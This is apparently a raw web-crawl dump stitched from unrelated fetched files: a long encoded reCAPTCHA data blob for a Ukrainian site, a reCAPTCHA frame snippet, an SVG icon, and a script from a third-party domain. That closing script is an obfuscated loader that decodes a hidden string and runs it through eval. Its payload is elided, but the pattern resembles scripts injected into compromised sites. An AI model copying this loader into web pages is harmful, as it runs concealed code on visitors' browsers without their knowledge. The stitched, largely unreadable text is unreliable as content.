Ct3EAwr/DskZCw57CqhfCjXlqwoA5VH/DiMO/wpoUwqDDqGdcQcKdOsKlQ8KdWy1KF8O1ccOHw6hSWQXDh23ClcKdGGlsETpiwqc1HMKYw75Dw4DChGldw4/Dhy3DrMOhw5TDjgDDjj3DvgU7wrTCsSgKbsKMOBjCpiXDqMOAw74RF3F8w6EUYcOlLsKRG05VMAXCuFTChsKiKMODLsOZdljCpcKVW8OyQkHCtQvCscKyA8ORwr3CqhsOSgcTwobDisK4w6rCucOKw7/Cl8KzcBUpw4/[base64]/DuivChGbDq3pYZzUiPm7CvMOPQsOeJDlVHn/Clx53UQsnw48BeVnDhCI9ICbCjHJtwrljw5lcP8KRPMOkwrfDs8KqG8OgwrQVLAQlY8KPwpXDuMOCwpxjw7h8w4nDosOtGMOBwqQlFsKgwowNwq7Cv8OEw7UfIMKadMKgSsOYw5MCw7xGw4oDw4jCuQA9w5LCi8KOw5lgL8KyDi/[base64]/QTRTeMOhw5DCtEcQwqdSG1zDsMKsfMOhNcKkbxdXw4TDj0IOw6/[base64]/HMO7c8OWf8OjwrA8OUBqVHHDmQbCqlB3woHDlmNoTMKOwqLClcKawqZpwp9Hwo/DsMKJwpTDgsOLdcKxwojDiMOIwp4rbyrCssK3w6/ChcOYEzvDv8OFwqHCg8KFAS/CvgcYwoYMJ8KuwrzCggBJw5R+BcOYTyc/[base64]/wqDDk8KGFhXDmi8ywo3DjyFQfwrDicOjwoQGw4vChBtcKcKCw6dpwr7CjMKMw6DCsVElw43DqcKcwoZvwqZ+A8Onw73Ci8KaOcKXNsKwwqHCh8K4w5Rxw6LCv8K/w4t8R8K+S8OVC8OhwqnCo2LCmMKMIQTDlQrDqEEQwoPDjsKpDcO5wrsdwq0cB3JKwrggDcK6w64dKGkyw4EtwrnDll3Di8KQFXobw5jCq2hYDMOGwprDnsKAwpfCgXjDkMK/QwtFwrbDtl9zI8KqwrlAworCtsO1w5pjw69FwozCrQ5vZirDk8OOHgxEw4/[base64]/[base64]/wrA8YMKJw6HDkF3Dh8OcZ8OIwq/ChD5EBTfDjMOQwrTCi3PDu1kkw5thIXXCjMOvwq0+BcOSCsKgRHtww5bCnHw5w6BAUFzDv8OlCkNkwrV3w4bCmcO/w64swrHCoMOqEsKlwoImRRo2OSFNPsOdJ8K0wp0Sw45Zw65wTcKsPgJsVz0Uw5/CqQbDvsOBVSpZW08tw7HCmBhPS0hiFkLDsgvCkBM2IGoLwqvDhUrChjNcJzMhfmUBF8KYw643Zi3CscKhwq8ow58xWsOCDMKcMxlVKMO3wox6wr0Nw5zCv8O1ecOPRlrDksKqLcK7wprDsBhTw5vCrFfCowTDosOLw5/DqMKQwpg5w4RuKS0Kw5QBdC5PwoLDk8OYGsKuw5PCrsKww4E+OsKqTzFfw69sGsKZw6dhw7pAZsKJw4VYw5ofwofCs8O7NjXDnCzCucOiw7jCkWpDBcOaw7nDrSkXNWXDmW8xw609EcOUw5ZNRD/DmMKhTyEVw4NmYcOqw63DiMKvLcKbZsKJwqzDlcKOSyFLwpsAQsKIbMODwpDDkSvDqsK5w4XDqxEKQcKfeh7Duigsw5FSKn9vwr3CikRjw47DosO3w6w1A8K6wqXDq8OlKMObwobCisO8wqrCgmnCv3B3G0zDrMKMVnVYwprDi8Kvwp1/[base64]/DtRPDosKiZcOZw57DjsOdwr/[base64]/XMOdwqFgw7MTPcO3dxwSenPCry7DicO6w6TDgENdwo3Ck0PDuMKKE0DCicOgCMOyw5IBMB/CqWQJdkjDqsORXMOTwpw8w49SMnVLw5DCvcK+WsKNwp5cwpDCq8KgDsK+Vzk3wqMubcKVwozCgA3DqMOId8OXTVjDoHl8CMOOwoREw5PDpsOYN3pcMGJBw6dowr8VEcKswp0swovDj0cEwqzCuGpJw4vCqzRcRMODw7nDisKtw6LDowVdHHnCtsOGVC1ycsKmOi/[base64]/DiFkuw5fDvgbCuxbDlMOPBsKnH8OXwqQaaBzCn8OyMWzDmsKDwpXDjk/[base64]/[base64]/Du1jCox7Dvy3DmRjCtsO+OcK8CMKsw53DtX4tTHjCh8Obwr92w5ZYfjnDriU/HhNew4FnH0dEw5U5wrzDtMOVwq1iRMOWwr1DMWppVGzDscKqFsOHesOJfCk0wrZEI8OOSHd1w7smw64UwrfDqsOSwrBxXS/DncOTw6/DvTkDIm0DMsK4AjjCo8KgwoVeIcK7f0c/LMOXasODwp0fCk0ddsOsHXrDtjLDnMKdw4TCpsO5ZsOFwqsTwqnCpcKmRynCi8KVKcK6Xnx6b8OTMGrCs0UWw67DvQrDlGXCnhrDmTnDgBIRwr7DkTXDlcO6IiYSKcKNwq5Ew7gow4bDjxkYw5BiLsKEVDfCssKwDMOJQDLCix/CuA0CRWoFDsOMacOfw7xOwp1tO8OUw4XDgDIqZQvDucOnw5JCLsOARCLDsMOpw4XCncKcwqsawr1XZiRcKkHDjyfCgn/CkyvCjMKtP8OkX8OSVUPDu8OdCnnDsnZ2WULDv8KSFcO5wpsRNg0gVcOtVMK2wrMRR8Kfw7rCh0MjBV3CvR9Qw7UVwq/[base64]/Dn2xOwr7DkyNUwo/[base64]/[base64]/dsOQw6cDXcKpRcKnTsOVw4kkY8KGwrwSNsKAfcKjREQ+w6/Ci8KoSMOVVCUSXMOqd8OFwrTCvCQmcQtpwpB/worCjMK+w44nC8KYAcOZw7QVw5HCkcOIw4UgasOUW8KbD2jCusK0w7IGw7ZANGN7RcK+wrpmw6QAwrE2XcKuwropwrVnEcO5IsOpw6EVw6DCqXDClcK0w5/DqMOEPj8TVcOXRxnCvcKywqBFwp/CqMOCCsK2w5/[base64]/DkMOhKlXCt8Kuw47CmzIdAkpRwoN7IMKJfBnClB7DtcKIKMKMIMOYwobDiFLDrsO8SsOVwqDDl8OHfcO1woVTwqnDv08EL8K2wrNeYy7Don/DnsKyw7TDocO4w69Mwr3CmAJzPMOdw6dywqV/w5dTw7TCpsKfG8KhwrPDksKJSU43Sz/DnUB/CMKXwrMyd3YrcEfDpATDicKRw7JyPMKew7ALesOPw7DDtsKvS8KCwrdswqNQwrjCuk/CjjDDksO6OcKcUMKowo3DiVRfbUcNwqDCqsOldsOAwoQDNcOAWzHCocKww4HDl0DCtsKsw4fCpcOeT8KKVjkMasKXSn4EwrdKwoDDjjhowqZww4ElXQ3DtcKmw4daMcORw4/CtjFnK8Obw7HDg3jCkBAsw5cwwokQEMKRWGIywprDisOLDnppw6oYw7bDrTVDw4/CkwgALAjCtjcFR8K0w5/Dv3xkD8OBVE8qNsOCMR4Uw6HCjMK8PxbDhcOAw5HCgA4MwqzDk8Osw6xJw6HDusOeGMKIOwtLwrjDrwvDh1sSwo/[base64]/w77DlSYDwqBiwp4zwo1bw6HCuWbDoVzCh1lpw77Cm8O7wo/Du2rCisOCwqbDhV3CmUHCtR3CkMKYVnLDq0HDosOAwp3DhsKhNMK6bcKZIsOlAMOKw6rCj8OzwovCtFp7DgcAQjNpdcKHWcOCw7TDqsKpwp9Awq3DtXc3OMOMSC9KI8OCUVBRw6Jrw7I6CMKkJ8O9JMKCKcOgN8KIwowsJ0/[base64]/wpUTCMOfKFhnMMK8VMO5wpYUcMKNZDvCg8Knw6fDl8OKFcKqUGrDvcO1w6DDvjrCosKww7ljw6w2wq3DvMKBw4knOgAOYcKLwoo8w7zCihU6wr0mVcOhw44IwrsfGcOLVcK7w73DvsKBTcKfwq4Mw4/DhsKtIDUKP8KvJXbCksOzwqVEw4FTw4sdwr7DucOJfMKIw5DCicOvwrM/dGPDjsKbw7zCoMKcAh1Jw67DocKMSV7CvcO8wpnDrcO9w53Cs8Ozw4chw7zCisKTb8OcYMOcRTzDmVXCqsKuQTLCkcOTwoPDt8OZDk0BF2UBw7cUwptLw41CwpdVE1TCr27DiR/CqGI1C8OTOQ4GwqIOwrXDkjTCocOWwq9lQsKibA/DkwXDh8K9VFLCo1fCthUrfsORXSAHRlLDpsO+w4ELw7AqVMO1woDDiUzDrMOhw6sLwo/Cs2PDiD8HSS3CoF02d8KmE8KWAcONbsOICsOASnrDlcO/JsOlw5HDiMKPF8Kcw7pKKFvCuHzDnxbDj8Ofw7lGcVTCnGjDn0Naw4IGw5JRw4cCZmcNw6oDKcOdwooAwoBJQnrDjsO/wqzCmMKmwr9BORrChE8tA8KwGcOSw7sww6nCjMOhJsKCw5HDgVzDrkvDuEnCpxbDg8KPCiTDkBpvYSTCmMOwwqvDvsKBwqXCgsOzwpjDnF1pTDppwqXDlRUqZ1YfHl8kAcOmwrDDkkIMwpfDoW40wrxGF8KgMMO7w7bCvcOlY1rDucK5FAE4wo/[base64]/w6UdH8OEfMKew6ALVGHDtHjDvcO+w5fCgHYdOcKlw6RHVHc/ahEIw5XCl3jCpEIuEHzDj23CgsKIw6XCi8OGw5DCk1tww5XDhlDCssOtw57DmiZPw7FpccKKw6LCiRp3wp/[base64]/Cp8OzLMOiw7hLYV/CvMKuIcKFwqUKw69Hw7vCqMOOw5o3wpjDtsOAw6VBwpLCusK6wpTDlcOgw5BRdAPDjMOiD8KmwqLDuF5DwpTDoW4lw4ghw5U8LMKUw6pDw5daw5/[base64]/[base64]/Dh8KFwq0swrzCrMKeTEXDu8KSwpBAw6xxw4DCpDB3V8K7GGg0QmbDg8K4IjB9wobDhMOZEMO2w7XClG4PI8K+QsK/w5nCkS0pSn3DlGNLP8O7IsO0w74OeQbDm8K9SxlzAgB3YGFgDsOpYkbDpQzCqR4RwqDDhSlxw4RAw73Ct2XDjTJ/IE7DmcOdSU3DinEkw6PDlSPChsOBcsKmPR1Jw7fDs0nDuGl5wr/Cr8O5A8OhLMO1wqLDj8Oyck9sOmDCjsOsPxfDnsKYC8KuEcKRUQHCqVg/wq7DmT3CkXTDlDwAwoXDjcKUwp7Dqmt6ZsOWw5wPLD4BwqkTw4wxHMK4w60yw5AQImwiwqMcSsODw5DDjMOEwrNxFcOXw7bDlcOiwp8LKhbCq8KOSsKdUBHDgAQ9wrDDuRXCpxJQwrDClMKELsKtFyXCm8KDwpUDAcO6w67DkjU+woIyBsOkVcOAw7/[base64]/CqsO8WUF0f8KCT3fDv8KtTH3Dh8K0w7J9NWBYFsOHOsKSETU0GnDDpVPChAwRw4PDtsKvwqMYWx/DmHdfEMKOw7XCnjfDpVLCmsKabMKOwpgHJsKFEl5zw6RPLsOFFR1Ew7fDnWU0ZGZzwqzDu0Aqw58Lw7M/J0cmVcO8w7A4w6QxccKpw5xCPcKDHsOgBTrDsMKBVBVGwrrDnsK8XVxdIznDn8OVw5hdVCwLw5w3wpLDoMKyKMOnw6E+wpbDj3fDv8O0w4HDhcOXB8O0UsO5wpnDgsKscMKgdsKGwrLDgCPCvTfDsH9VLnTDrMOTwrjCjRbCrMOhw5FawrTCjxEwwp7DsVQ3WMO/ICDDt1zCjCvDrgjDiMKXw79/[base64]/CrhDDtsKUYHbDq8Opwostw5YKw5YJwodZAMKYampVecOiwrPCkVwcw7vCs8OnwrF2U8KYJ8OWwphVwo/CjhfCvcO2w4LCncO4wq5iwo/DtcKZRyF8w6nDkcK1w7Y6W8OCajZAw7d4NzPDl8Ohw49EA8OjdSNyw4/CrWk8X256WsOlwrTDt2htw6MyZcOtLsOjwpjDvkPCjx7Cq8OgScOtdzfCo8KUwo7CpFAvwp9Tw7cUcsKpwpw4XyrCom4MDTlQYMKkwr/Cj2N7D0EVwqnDtsKVW8Oww53Dk1HDlBvDt8Owwo1dTBNvwrAVHMO/bMOHw4jDkAURY8Kaw4BRQcO3w7LDqAHCsy7DmHwULsOVw50Pw45CwpZTLWnCsMKyRll1FsKcDm8mwr0UB3XCjcKfwpQedsO+wpE4woLDnMKGw60fw4bChGfCoMO0wrsew6zDlcKdwpFGwowqX8KIOcKaFSJlwpDDvsOnw5nDm1PDnEIkwq/DjnsUE8OHJmYMw4wpwrN8PyvDlEt0w6xswr3CqcK1wr7CvHFkF8Kpw6vDpsKgCsO4FcOdw7kWw7zCiMO8ZMOXQcOnaMKUXgHCrjFgw77DvcOow57Djj/Cj8OQw6ptAFDDkHNtw4daYUfCqw3Di8OBVHxcVcKLN8Knw5XDgnh5w67Cvi3DuA7DrMKewoRoUwjCr8K4Tjt0wrYXw7MowrfCucKFUAhGwovCoMK+w544TTjDvsOcw43Ch2BHw4rCi8KeBhxjUcK9DcOxw6vDux/[base64]/CjEHCqhXDvlvDtQBqw7wlWsOybMO4w40YU8Kcwp/Ch8KEw5s7AQ/DuMO0PmJtMcOxS8O7VgPCqWjCksOxw5I9LWjCsiBMwqgQOMODd3F3wpTCicOncsKzwqbCuQJeBcKGA3cXX8OqRBjDqsOEc3jDtsKnwrNOcMK6w4bDg8ObB3oHRzHDq20VXMOCaB7CmsKKw6DCssOPScKaw71lM8KmD8KWCkgIOBbDiiR5w6AywrjDgcO+D8O/d8KOb14tJSjCox9bwrPCkWnDry9iUk0Xwop6X8Kdw6p8QSDCocOffcKiY8OzNcOJZl5IJiXDhkTCt8OsYMO5ZMKww4HDpxbCssKIRQovAFHCpMKHViA3ElI2KMKUw4fDsxHCnzvDgk0Ewoosw6TDuQLClxdiccOvw6/[base64]/IsOyw6DDkcOEw6TDgMKHwplqYMOrwqzDoMK3dsKJw6o+WsKFw6DCg8OqWsK5Oi/CsUDDkcOvw5kdY2VqJMKJw5TCisOEwoF9w7EMwqR3wp1Twr48w4F6F8K+D3g/wo7Ch8OCwqrCo8KVehQOwqLCm8KVw5l2VALCosOfwqJ6dMOtdgtwLsKZOAwxw4M5EcOsCTB0QcKFw594KsKuFTHCm10iw49FwpnDjcO1w57Cqk/[base64]/Chy1ZeMKqbQzCksO3woskwqUPwpQrw7TCpcKJwrjDvHPCkFJrw754SsOlcGvDusO7IsOtCgDDmTkEw6nCiWzClsKhw7vCoFhYNQvCvcKzw4dsc8KRwqRPwpzDqwHDnxQVw4sbw7USwq3DhCZaw4oJNcKSVwZKSAvDusOgQi3CpcO/wrJPwoFrw7/CicOPw7g5XcKFw6YkVxnDkcO2w4YTwoYFU8OGwpR5D8KNwpHCjk3Dk2jCp8OjwqVdZVl7w7p2c8KRRV0NwqY+EMKvwojCgSZLM8KYAcKWVMKlMsOWKy7ClHjDusKqZsKNBFhkw7xjOS/DgcKCwrEWeMKeM8Olw7zDnRjCuTfDhBxeLsK9PMKSwq3CsGTCvwpWdzjDojcXw4NDw5pPw6jCim7DusOODQ/Cj8Ohw7VNHcKpwoLDvGvChsKywogWw4Z0V8KkO8OyFcK4IcKRIcOmNGrCrUjCj8OZw6vDuwbCiTs4w6ArO1vDs8KDw5vDk8Ocbm7Drh/DjMKow4XDn182Q8O2wrFKw4TDhWbDoMOWwoIUw6Fsc13DqE4qf2HCmcOaZ8OKR8KKwrfDjW0wJsO4w5shw5jCmy1kI8OYw60Zw4nDl8Ohw7NywoswBSB3w5w0OATCusKhwq4JwrTDgRY5wqU+fCVEfVnCoUE8wp/Du8KLbsKnKMO5DTXCp8K/[base64]/CqyVNw5xew7Nww4XDoThvwok+KQI+wo4eKsOSw47Dj1U5w6UcBsKAwpTClsOIw5DCmURwFmNYPS/CusKXZxPDpRlXX8O9KsOFwoxvw5HDl8OzH15hRcKgcsOJR8ONw6wYwqnDscO5P8K2CsObw5ZuVQNSw5gOwpVBVxtSJ3/CqMKMaW/CkMKewqDCrkfDsMKWw5bDkVNJCEELw5DCrsO3DzlFw6RFLgpmLAHDkSgmwp7DtcO8KEIkXmIPw67ChlfCrTTCtsK0w4/DlRFSwoBGw6Y5PMOFw4bDsnp7wpkGJHtow78QKsOPDhDDvxgbw7oAw5rCulF9ET1RwpYKIMKMAFx/dcKOfcKVHnZEw43Dk8KwwrBUITbCgQPDpxDDt0ZAEkrDszDCjsKmIcOOwrIfazYSw5UHOTHDkCJZeQcsAQRNLxwRw71nw7d2w4gqGsK/TsOAKlrCjCBWLybCn8OTwpLDmcOZwpUnbsOePx/[base64]/[base64]/DrcOBwqrDj30vwr9Hwp3CjT/DrsKiQkBJw6UPw6ZUJxzDuMOlVknCkBMmwr1Sw5Y3VsO1QAk8w4/[base64]/CvsOOw7A9RX/CqA7CiVbDlDM5w6h2w7XDscKqwrzCnsO+w5XDrk/CnsKAAxTCpMOxBsKUwoc9JsKFacOpw5Idw4g+CTfDggjDrH8AdMKXFGjDmyLDu3JZbjJGwr4ww7YVw4AIw63CvzbDtMKDw6JWIcOTLV3DlwQKwqPDrcOZXmVOdcOXMcO9aCrDnMKaEAlPw5k9G8KYK8KIGFp7M8OHwpLDinlawp0cwonCoFHCrhPCuh4JVH7CucO/w6XCp8KPWGjCnsOtbzE5AiF7w5XCksO3QMKjMT/CsMOwQg9ncQw8w4o2WcKfwpjCp8O9wos5X8OhDlgYwojDnhNZccKzwpHCoko6bRplw43DqsO1BMOPw7bClCR4RsKYfXTDg2rCpmQ6wrd3CsOUZcKrw4LCujXCnQozHMKqw7NBRcKiw4PCpcKQw71+dHhQwoXCosOrPQV+fi/CrS0Pa8KaR8KCOn1lw6XDp13DgMKnacObRcK4PcKKa8KcL8K2wpxXwpdtGR7DlFo4NnzDrCzDhhQ3wqMbIwpzehUKOwnCm8KPSMO7A8KTw77DmTnCqwrDmcOowqDDq1dkw4/CocOlw6YkGsKze8ODwqbCvivCjR3DmysoY8KldV7DkRBxKcKSw5w0w491W8KZcTQPw7TCmAprfgkrw5zDjsKCNjLCicOiwonDlMObw4ZDC0NDwrPCosK/w4dzIsKIw6jDo8KxAcKew5/CgcKVwrzCtHgQMcKzwphGw5htPMK4wpzClsKLMwzCgsOHS3zCscKuBjjDm8KUwrDCoFzDtB7DqsOrwoxCw7/CscOfBUDDnxnCn2XDrsOcwoPDlUrDh307w4E6IsO1AcOyw7/[base64]/CrknCoEcGw7cdwpjCoH8OED3DiUfCpsOqwqxfwq02QcKew6jChF/DgcOcw5xBwojCncK4w6XDhT/CrcO2w78cFsOsfD3CvcO5w7FWb39Zw7AYa8OTw5DCuTjDgcKKw4TCqDrCkcOWVkjDjkDCuw/CtTtKHMKUYMK9QsObVcK9w4BwEcK+V2E5woJ3PMKBw4HDuxkZFDByX2EQw7LCpMKLw6Y4WMO5HiJJVj5/IcKWHUpNGGFCDjpKwos1c8Oaw4QzwoHCn8OKwqFgRyRPfMKgw6x6wozDmcODb8ObGsOaw7/Cj8OAIWckwrvCmcKMOcK8U8Knwq/CtsOYw5kra2khc8ODWg9SAmQywqHCnsKraW1HVXoNB8KOwokKw4M5w4Iswow4w7DCkWpwDsOXw4IzR8OjwrfDrQspw6fDknbDtcKiSl/CrsOIFzgSw4xXw4o4w6hiQMO3XcO7JkPCjcOWCsK2eR8CfsONwqQqw6RxNcOlI1Q7wprCjUJ1CcK/[base64]/CpgHDq8O3w6XCqlxRwrwhw5oZMcOKwrDCr8KBJ8Osw4tnwqxXw7Y0akhXDQvCqHDDkRbDicO/EsKJNCssw5AxMcKpWxBCw7zDjcOKSGLChcKiNUV9ccKyVcOwNG7DsEkYw59yFC/ClB1KHzfCuMKQH8KGwp/CmAs/w4IRw54NwozDqDMaw5jDo8OUw7tjwqbDgMKYwrU7csOHwojDlBQ1RMKAC8OLACcRw5BQdyDDgcOoRMKnwqBJRcKLBiTDi2DDtsKjwp/CjsOjwopbGcKEacKJwrbCqMKCw7low4DDuDrCq8K/wokNTSASChAQwpDCjsKEaMOjRcKvO2/CuiPCrsKQwrgFwow1OcOxVh07w6bCksO3QXZEbyDCi8KJJljDpVdDQcOHHMKPURQhwqLDocOjwrLDqBVeXMKvwpDCqMOPw6o2w7k3w6lpwqfCkMOXQsOuZ8O2w5VNw50CPcKodFh1w4/DqCYOw6/DtjQFwonCl3XCgktPw6nCgMOBw55nEzPCoMOQwpcwMcOVecO+w4sTFcOhKFQNTXXDgcK9dsOFfsORCgh/c8K9M8KGYBF/FA/DmsOww5dCUMKaWUs+T2d9w67DsMOISDTCgCLDpTLCghbDo8KAw5QvacOJw4LCt2vCsMKyVBbDgAwpFhNuDMKOc8K7fBzDhSdUw5ccEibDh8Kgw5fCkcOMHA8jw7vDiRB8CXHDu8KhwprCrMKZwpzDuMK3wqLDh8ORwpoNSHPDpsOKEGc/UcOpw68Bw77DusO6w7LDvkDDjMKJwprChsKswooodcKFGFHDkMKYeMKvW8ODw7LDuzRqwo9Rwr0HWMKGOSjDjsKbw4LCuX3DvsOxw47CnsOxRBoAw6bCh8K4wq/DvnBCw4p9ccKtw6MvfcO4woZ3w6RvWHtRel7Djw18ZF9uw55hwrTCpcO0woXDgCtcwpVUw6MqMkgJw5bDqsO2H8O/AsKsUcKIRGpcwqhVw5HCj3/[base64]/CmMOAaX7DhMKpQ8KVHMKnwqXDpsKGCkMLw5DDrjB0B8KnwqwVZhnCiREJw69zOmxgw5HCr01EwojDr8OADMKvwoXCpATDumAvw7DDlCN+VQFFOXXDvDo5K8OQeEHDtMOxwo1KTBB2wpUpwqATTHfCjMKndFUREGMxwqbCq8OUMnXCsV/[base64]/DjcKqasKPwrRUwqXCjjhCe2/DmzXCtQ1aTE4+wprDvkPDv8OicD7Dg8KAfMKGD8KSc2DDlsKvwpjDksO1PRbCqT/DuU0cwp7CpcKVw7bCssKHwo5KEi7DrMK0wphzF8O8wrzDlivDk8K7wpzDoUQtQsKSwrNgLcKiwrbDrUpZFQzDpEASwqTDrsKPw5NcaRTClSdAw5XChSIJPEjDm3dJSMKxwrxhN8KFZTpqwojCr8KgwqfCnsK6w7XDgi/[base64]/[base64]/w7PDujzCgz/Dl8OgCxw+wpzDs8KVRBMNw6ZVwqh6IMOUwq4Vb8OQwqLCsGnCvQ1gQsKuwrHDsCdRwr/DvX1hw7AWw4wywrd+LmbDiEbCvWrDvcKUfcKsGcOhwp3Cr8Ksw6IHw5LDlsOlJMObw7sCw7wJZ2gdMgNnw4LCucKfEhzDtMKGTsKOFsK4AzXCl8OowprDj0RvcHPDrMKsAsOZw4k/HxLDu1VxwoTDmDfCtVrDn8OXT8KQQ13DmGPCiBPDl8OawpbCr8OWw53DsSQ0wofDqcKaIsOhw65XQsOnccK7w7wGNsKSwqc7QMKDw7XDjRYxJxXCs8O3MzN5w5UKw4fCn8KCYMKMwqBawrHCiMOWFiIBBsKXA8ODwqDCtF/[base64]/CkzXCjcOvwrPDpivCqgw9wrEabMO/dnERwqYteQbCqcK8w7xNw7hsTGvDkgU6wrApw4XDiGfDksO1w6t9C0PDiwbDvcO/[base64]/[base64]/DjFvDjMKww4DDoA1yw6Iyw7jCqMOEw6vCt3d3USnDiHTDjsKEHcObHyVNPAoeVMKYwotIwqfChUcSw4NFwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,459],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BRZwwWTBHOMhi6TJkBhpcl/ujy1LM8aJ5q6HBRKPYSM\\u003d\x22,0,0,null,1,1769764936694,0,0,[35,147,39,165,104],null,[130],\x22RC-W2Vr15wr0-67FA\x22,null,null,null,null,null,\x220dAFcWeA6hnFO4Tvm-reXfIMGepcEYBqSz-bIwy4CF82fCmuOAuwMFucbIr3u_7Wg_DEhh5E-XtFgcV6X-L_GNZfTIssgErld-Xw\x22,1769847737029]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LRCPhc5AyeLZecIPYe2Amw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769761338545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://mynizhyn.com/img/icons/icon-photo.svg
body_size: 1594
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0322 9.78284C10.6516 9.78284 9.53285 10.9022 9.53223 12.2822V12.2835C9.53223 12.4553 9.67223 12.596 9.84473 12.596C10.0172 12.596 10.1572 12.4553 10.1572 12.2835V12.2822C10.1579 11.2472 10.9966 10.4078 12.0322 10.4078C12.2047 10.4078 12.3447 10.2678 12.3447 10.0953C12.3447 9.92284 12.2047 9.78284 12.0322 9.78284Z" fill="#FE5F55"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0322 7.28284C9.27035 7.28284 7.03223 9.52096 7.03223 12.2828C7.03223 15.0441 9.27035 17.2828 12.0322 17.2828C14.7935 17.2828 17.0322 15.0441 17.0322 12.2828C17.0322 9.52159 14.7935 7.28284 12.0322 7.28284ZM14.8791 14.7235C13.5316 16.296 11.1647 16.4778 9.59223 15.1297C8.0191 13.7822 7.83785 11.4147 9.18598 9.84284C10.5329 8.26971 12.9004 8.08846 14.4729 9.43659C16.0447 10.7835 16.2266 13.1516 14.8791 14.7235Z" fill="#FE5F55"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.756 6.2316L20.4647 6.68348C21.3729 6.8341 22.0322 7.6116 22.0322 8.53223V18.1572C22.0322 19.191 21.191 20.0322 20.1572 20.0322H3.90723C2.87348 20.0322 2.03223 19.191 2.03223 18.1572V8.53223C2.03223 7.6116 2.6916 6.8341 3.60035 6.68348L6.30848 6.2316L7.12473 4.24223C7.41223 3.52598 8.09598 3.06348 8.86598 3.06348H15.116C15.886 3.06348 16.5697 3.52598 16.8566 4.2416L17.756 6.2316ZM20.1572 18.7822C20.5029 18.7822 20.7822 18.5029 20.7822 18.1572V8.53223C20.7822 8.2266 20.561 7.96598 20.2597 7.91598L16.8566 7.3491L15.696 4.7066C15.6004 4.4691 15.371 4.31348 15.116 4.31348H8.86598C8.61035 4.31348 8.38098 4.46973 8.28535 4.7066L7.20723 7.3491L3.80473 7.91598C3.50348 7.96598 3.28223 8.2266 3.28223 8.53223V18.1572C3.28223 18.5029 3.5616 18.7822 3.90723 18.7822H20.1572Z" fill="#FE5F55"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 2337
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"txyqJvFHG",12,2,17))